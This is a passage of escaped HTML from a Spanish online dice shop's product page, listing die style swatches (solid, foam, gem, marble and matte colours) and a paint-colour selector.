alt=\"S\u00f3lido Magenta\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/magenta_p.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Marr\u00f3n\" class=\"variable-item image-variable-item image-variable-item-solido-marron \" title=\"S\u00f3lido Marr\u00f3n\" data-title=\"S\u00f3lido Marr\u00f3n\" data-value=\"solido-marron\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"S\u00f3lido Marr\u00f3n\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2021\/06\/WhatsApp-Image-2021-06-11-at-17.40.12-8-85x85.jpeg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Morado\" class=\"variable-item image-variable-item image-variable-item-solido-morado \" title=\"S\u00f3lido Morado\" data-title=\"S\u00f3lido Morado\" data-value=\"solido-morado\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"S\u00f3lido Morado\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/morado_p-1.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Naranja\" class=\"variable-item image-variable-item image-variable-item-solido-naranja \" title=\"S\u00f3lido Naranja\" data-title=\"S\u00f3lido Naranja\" data-value=\"solido-naranja\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"S\u00f3lido Naranja\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/naranja_p-1.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Negro\" class=\"variable-item image-variable-item image-variable-item-solido-negro \" title=\"S\u00f3lido Negro\" data-title=\"S\u00f3lido Negro\" data-value=\"solido-negro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"S\u00f3lido Negro\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/negro_p-2.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Rojo\" class=\"variable-item image-variable-item image-variable-item-solido-rojo \" title=\"S\u00f3lido Rojo\" data-title=\"S\u00f3lido Rojo\" data-value=\"solido-rojo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"S\u00f3lido Rojo\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/rojo_p-2.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Rosa\" class=\"variable-item image-variable-item image-variable-item-solido-rosa \" title=\"S\u00f3lido Rosa\" data-title=\"S\u00f3lido Rosa\" data-value=\"solido-rosa\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"S\u00f3lido Rosa\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/rosa_p-2.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Turquesa\" class=\"variable-item image-variable-item image-variable-item-solido-turquesa \" title=\"S\u00f3lido Turquesa\" data-title=\"S\u00f3lido Turquesa\" data-value=\"solido-turquesa\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"S\u00f3lido Turquesa\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/turquesa_p.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Verde\" class=\"variable-item image-variable-item image-variable-item-solido-verde \" title=\"S\u00f3lido Verde\" data-title=\"S\u00f3lido Verde\" data-value=\"solido-verde\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"S\u00f3lido Verde\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/verde_p-2.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Verde Claro\" class=\"variable-item image-variable-item image-variable-item-solido-verde-claro \" title=\"S\u00f3lido Verde Claro\" data-title=\"S\u00f3lido Verde Claro\" data-value=\"solido-verde-claro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"S\u00f3lido Verde Claro\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2020\/03\/solido-verde-claro-2.jpg\" width=\"85\" height=\"83\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Foam Amarillo D6\" class=\"variable-item image-variable-item image-variable-item-foam-amarillo-d6 \" title=\"Foam Amarillo D6\" data-title=\"Foam Amarillo D6\" data-value=\"foam-amarillo-d6\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Foam Amarillo D6\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2023\/05\/Captura-de-pantalla-2023-05-12-a-las-9.57.58-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Foam Azul D10\" class=\"variable-item image-variable-item image-variable-item-foam-azul \" title=\"Foam Azul D10\" data-title=\"Foam Azul D10\" data-value=\"foam-azul\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Foam Azul D10\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2023\/05\/Captura-de-pantalla-2023-05-12-a-las-9.37.58-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Foam Azul D6\" class=\"variable-item image-variable-item image-variable-item-foam-azul-d6 \" title=\"Foam Azul D6\" data-title=\"Foam Azul D6\" data-value=\"foam-azul-d6\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Foam Azul D6\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2023\/05\/Captura-de-pantalla-2023-05-12-a-las-9.57.08-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Foam Blanco D6\" class=\"variable-item image-variable-item image-variable-item-foam-blanco-d6 \" title=\"Foam Blanco D6\" data-title=\"Foam Blanco D6\" data-value=\"foam-blanco-d6\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Foam Blanco D6\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2023\/05\/Captura-de-pantalla-2023-05-12-a-las-9.57.20-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Foam Naranja D6\" class=\"variable-item image-variable-item image-variable-item-foam-naranja-d6 \" title=\"Foam Naranja D6\" data-title=\"Foam Naranja D6\" data-value=\"foam-naranja-d6\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Foam Naranja D6\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2023\/05\/Captura-de-pantalla-2023-05-12-a-las-9.57.32-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Foam Rojo D10\" class=\"variable-item image-variable-item image-variable-item-foam-rojo-d10 \" title=\"Foam Rojo D10\" data-title=\"Foam Rojo D10\" data-value=\"foam-rojo-d10\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Foam Rojo D10\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2023\/05\/Captura-de-pantalla-2023-05-12-a-las-9.38.58-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Foam Rojo D6\" class=\"variable-item image-variable-item image-variable-item-foam-rojo-d6 \" title=\"Foam Rojo D6\" data-title=\"Foam Rojo D6\" data-value=\"foam-rojo-d6\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Foam Rojo D6\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2023\/05\/Captura-de-pantalla-2023-05-12-a-las-9.58.11-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Foam Verde D10\" class=\"variable-item image-variable-item image-variable-item-foam-verde-d10 \" title=\"Foam Verde D10\" data-title=\"Foam Verde D10\" data-value=\"foam-verde-d10\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Foam Verde D10\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2023\/05\/Captura-de-pantalla-2023-05-12-a-las-9.39.11-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Foam Verde D6\" class=\"variable-item image-variable-item image-variable-item-foam-verde-d6 \" title=\"Foam Verde D6\" data-title=\"Foam Verde D6\" data-value=\"foam-verde-d6\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Foam Verde D6\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2023\/05\/Captura-de-pantalla-2023-05-12-a-las-9.57.47-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Gema blanco\" class=\"variable-item image-variable-item image-variable-item-gema-blanco \" title=\"Gema blanco\" data-title=\"Gema blanco\" data-value=\"gema-blanco\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Gema blanco\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/08\/gema-blanco-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Gema marr\u00f3n\" class=\"variable-item image-variable-item image-variable-item-gema-marron \" title=\"Gema marr\u00f3n\" data-title=\"Gema marr\u00f3n\" data-value=\"gema-marron\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Gema marr\u00f3n\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/08\/gema-marron-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Gema naranja\" class=\"variable-item image-variable-item image-variable-item-gema-naranja \" title=\"Gema naranja\" data-title=\"Gema naranja\" data-value=\"gema-naranja\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Gema naranja\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/08\/gema-naranja-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol granate\" class=\"variable-item image-variable-item image-variable-item-marmol-rojo-oscuro \" title=\"M\u00e1rmol granate\" data-title=\"M\u00e1rmol granate\" data-value=\"marmol-rojo-oscuro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol granate\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/08\/marmol-rojo-oscuro-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol hueso\" class=\"variable-item image-variable-item image-variable-item-marmol-hueso \" title=\"M\u00e1rmol hueso\" data-title=\"M\u00e1rmol hueso\" data-value=\"marmol-hueso\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol hueso\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2024\/04\/hueso-marmol-resize-85x85.jpg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol morado\" class=\"variable-item image-variable-item image-variable-item-marmol-morado \" title=\"M\u00e1rmol morado\" data-title=\"M\u00e1rmol morado\" data-value=\"marmol-morado\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol morado\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2024\/04\/marmol-morado-peque-85x85.jpg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol Turquesa\" class=\"variable-item image-variable-item image-variable-item-marmol-turquesa \" title=\"M\u00e1rmol Turquesa\" data-title=\"M\u00e1rmol Turquesa\" data-value=\"marmol-turquesa\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol Turquesa\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2024\/08\/marmol-turquesa-thumbnail-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Mate Amarillo\" class=\"variable-item image-variable-item image-variable-item-mate-amarillo \" title=\"Mate Amarillo\" data-title=\"Mate Amarillo\" data-value=\"mate-amarillo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Mate Amarillo\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2024\/07\/mateamarillo-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Mate Azul\" class=\"variable-item image-variable-item image-variable-item-mate-azul \" title=\"Mate Azul\" data-title=\"Mate Azul\" data-value=\"mate-azul\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Mate Azul\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2024\/07\/mateazul-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Mate Blanco\" class=\"variable-item image-variable-item image-variable-item-mate-blanco \" title=\"Mate Blanco\" data-title=\"Mate Blanco\" data-value=\"mate-blanco\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Mate Blanco\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2024\/07\/mateblanco-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Mate gris\" class=\"variable-item image-variable-item image-variable-item-mate-gris \" title=\"Mate gris\" data-title=\"Mate gris\" data-value=\"mate-gris\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Mate gris\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/09\/mate-gris-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Mate morado\" class=\"variable-item image-variable-item image-variable-item-mate-morado \" title=\"Mate morado\" data-title=\"Mate morado\" data-value=\"mate-morado\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Mate morado\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/06\/morado-mate-terms-85x85.jpg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Mate naranja\" class=\"variable-item image-variable-item image-variable-item-mate-naranja \" title=\"Mate naranja\" data-title=\"Mate naranja\" data-value=\"mate-naranja\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Mate naranja\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/06\/naranja-mate-1-85x85.jpg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Mate negro\" class=\"variable-item image-variable-item image-variable-item-mate-negro \" title=\"Mate negro\" data-title=\"Mate negro\" data-value=\"mate-negro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Mate negro\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2024\/07\/matenegro-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Mate Rojo\" class=\"variable-item image-variable-item image-variable-item-mate-rojo \" title=\"Mate Rojo\" data-title=\"Mate Rojo\" data-value=\"mate-rojo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Mate Rojo\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2024\/07\/materojo-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Mate rosa\" class=\"variable-item image-variable-item image-variable-item-mate-rosa \" title=\"Mate rosa\" data-title=\"Mate rosa\" data-value=\"mate-rosa\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Mate rosa\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/09\/mate-rosa-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Mate Verde\" class=\"variable-item image-variable-item image-variable-item-mate-verde \" title=\"Mate Verde\" data-title=\"Mate Verde\" data-value=\"mate-verde\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Mate Verde\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2024\/07\/mateverde-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><\/ul>                        <\/td>\n                    <\/tr>\n                \n                                        <tr>\n                        <td class=\"label\" data-title=\"pa_color-de-pintura\">\n\n                            <label\n                                    for=\"pa_color-de-pintura\">\n\n                                Color de pintura\n                                \n                            <\/label>\n                        <\/td>\n                        <td class=\"value\">\n                            <select style=\"display:none\" id=\"pa_color-de-pintura\" class=\" woo-variation-raw-select\" name=\"attribute_pa_color-de-pintura\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-show_option_none=\"yes\"><option value=\"\">Elige una opci\u00f3n<\/option><option value=\"amarillo\" >Amarillo<\/option><option value=\"azul\" >Azul<\/option><option value=\"blanco\" >Blanco<\/option><option value=\"bronce\" >Bronce<\/option><option value=\"marron\" >Marr\u00f3n<\/option><option value=\"morado\" >Morado<\/option><option value=\"naranja\" >Naranja<\/option><option value=\"negro\" >Negro<\/option><option value=\"oro\" >Oro<\/option><option value=\"plata\" >Plata<\/option><option value=\"rojo\" >Rojo<\/option><option value=\"rosa-claro\" >Rosa Claro<\/option><option value=\"rosa-oscuro\" >Rosa Oscuro<\/option><option value=\"turquesa\" >Turquesa<\/option><option value=\"verde\" >Verde<\/option><option value=\"verde-claro\" >Verde claro<\/option><\/select><ul role=\"radiogroup\" aria-label=\"Color de pintura\" class=\"variable-items-wrapper color-variable-items-wrapper wvs-style-squared\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-attribute_values=\"[&quot;amarillo&quot;,&quot;azul&quot;,&quot;blanco&quot;,&quot;bronce&quot;,&quot;marron&quot;,&quot;morado&quot;,&quot;naranja&quot;,&quot;negro&quot;,&quot;oro&quot;,&quot;plata&quot;,&quot;rojo&quot;,&quot;rosa-claro&quot;,&quot;rosa-oscuro&quot;,&quot;turquesa&quot;,&quot;verde&quot;,&quot;verde-claro&quot;]\"><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Amarillo\" class=\"variable-item color-variable-item color-variable-item-amarillo \" title=\"Amarillo\" data-title=\"Amarillo\" data-value=\"amarillo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#eeee22;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Azul\" class=\"variable-item color-variable-item color-variable-item-azul \" title=\"Azul\" data-title=\"Azul\" data-value=\"azul\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#1e73be;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Blanco\" class=\"variable-item color-variable-item color-variable-item-blanco \" title=\"Blanco\" data-title=\"Blanco\" data-value=\"blanco\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#ffffff;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Bronce\" class=\"variable-item color-variable-item color-variable-item-bronce \" title=\"Bronce\" data-title=\"Bronce\" data-value=\"bronce\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#903c2b;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Marr\u00f3n\" class=\"variable-item color-variable-item color-variable-item-marron \" title=\"Marr\u00f3n\" data-title=\"Marr\u00f3n\" data-value=\"marron\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#49340b;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Morado\" class=\"variable-item color-variable-item color-variable-item-morado \" title=\"Morado\" data-title=\"Morado\" data-value=\"morado\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#432e6a;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Naranja\" class=\"variable-item color-variable-item color-variable-item-naranja \" title=\"Naranja\" data-title=\"Naranja\" data-value=\"naranja\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#de4412;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Negro\" class=\"variable-item color-variable-item color-variable-item-negro \" title=\"Negro\" data-title=\"Negro\" data-value=\"negro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#000000;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Oro\" class=\"variable-item color-variable-item color-variable-item-oro \" title=\"Oro\" data-title=\"Oro\" data-value=\"oro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#c6ae51;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Plata\" class=\"variable-item color-variable-item color-variable-item-plata \" title=\"Plata\" data-title=\"Plata\" data-value=\"plata\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#cfcec9;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Rojo\" class=\"variable-item color-variable-item color-variable-item-rojo \" title=\"Rojo\" data-title=\"Rojo\" data-value=\"rojo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#dd3333;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Rosa Claro\" class=\"variable-item color-variable-item color-variable-item-rosa-claro \" title=\"Rosa Claro\" data-title=\"Rosa Claro\" data-value=\"rosa-claro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#eb87ad;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Rosa Oscuro\" class=\"variable-item color-variable-item color-variable-item-rosa-oscuro \" title=\"Rosa Oscuro\" data-title=\"Rosa Oscuro\" data-value=\"rosa-oscuro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#d45572;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Turquesa\" class=\"variable-item color-variable-item color-variable-item-turquesa \" title=\"Turquesa\" data-title=\"Turquesa\" data-value=\"turquesa\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#64c0bd;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Verde\" class=\"variable-item color-variable-item color-variable-item-verde \" title=\"Verde\" data-title=\"Verde\" data-value=\"verde\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#158440;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Verde claro\" class=\"variable-item color-variable-item color-variable-item-verde-claro \" title=\"Verde claro\" data-title=\"Verde claro\" data-value=\"verde-claro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#82bb6f;\"><\/span><\/div><\/li><\/ul><a class=\"reset_variations\" href=\"#\">Limpiar<\/a>                        <\/td>\n                    <\/tr>\n                                <\/tbody>\n            <\/table>\n\n            <div class=\"single_variation_wrap\">\n                <div class=\"woocommerce-variation single_variation\" role=\"alert\" 